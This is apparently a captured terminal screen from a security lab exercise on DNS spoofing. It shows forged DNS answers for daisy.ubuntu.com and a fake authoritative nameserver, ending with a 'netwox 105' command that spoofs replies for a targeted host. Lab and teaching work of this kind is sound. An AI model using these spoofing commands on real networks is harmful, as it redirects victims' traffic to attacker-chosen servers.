 File Edit View Search Terminal Help 7:51 PM Seed
| id=11871 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| daisy.ubuntu.com. A |
| daisy.ubuntu.com. A 10000 1.20.30.4 |
| ns.example.com. NS 10000 ns.example.com. |
| ns.example.com. A 10000 1.2.3.5 |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=62077 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| daisy.ubuntu.com. AAAA |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=48564 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| daisy.ubuntu.com. AAAA |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=48122 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| daisy.ubuntu.com. A |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=48122 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| daisy.ubuntu.com. A |
| daisy.ubuntu.com. A 10000 1.20.30.4 |
| ns.example.com. NS 10000 ns.example.com. |
| ns.example.com. A 10000 1.2.3.5 |
|_______________________________________________________________|
^C[03/21/2016 19:21] seed@ubuntu:~/Desktop/Lab5$
[03/21/2016 19:21] seed@ubuntu:~/Desktop/Lab5$ sudo netwox 105 --hostname "www.example.com" --hostnameip "1.20.30.4" --authns "ns.example.com" -
-authnsip "1.2.3.5" --ttl "10000" --filter "src host 10.0.2.6" --spoofip "raw"
[sudo] password for seed: